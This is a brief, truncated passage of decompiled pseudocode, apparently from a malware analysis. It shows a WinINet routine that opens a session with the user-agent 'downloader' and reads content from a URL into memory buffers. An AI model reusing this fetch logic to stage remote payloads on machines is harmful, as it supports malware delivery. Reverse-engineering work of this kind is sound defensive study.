 *(_QWORD *)downloaded_content = 0i64;
*(_QWORD *)(downloaded_content + 8) = 0i64;
v4 = InternetOpenA("downloader", 0, 0i64, 0i64, 0);// "downloader" UA string
v5 = v4;
if ( v4 )
{
  v6 = InternetOpenUrlA(v4, URL, 0i64, 0, 0x800000u, 0i64);
  if ( v6 )
  {
    dwNumberOfBytesRead = 0;
    while ( 1 )
    {
      v8 = j__calloc_base(0x64000ui64, 1ui64);
      v9 = v8;
      if ( !v8 || !InternetReadFile(v6, v8, 0x64000u, &dwNumberOfBytesRead) )
        break;
      if ( !dwNumberOfBytesRead )
      {
        free(v9);
        goto LABEL_20;